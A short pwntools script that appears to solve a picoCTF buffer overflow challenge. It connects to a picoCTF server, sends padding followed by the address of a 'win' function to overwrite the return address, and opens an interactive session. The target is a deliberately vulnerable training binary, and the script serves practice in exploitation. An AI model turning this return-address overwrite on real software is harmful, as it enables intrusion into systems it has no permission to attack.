 from pwn import *
# r = process("./vuln")
r = remote("saturn.picoctf.net", 50885)
elf = ELF("./vuln")
payload = b"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDD"
payload += p32(elf.sym["win"])
r.sendline(payload)
r.interactive()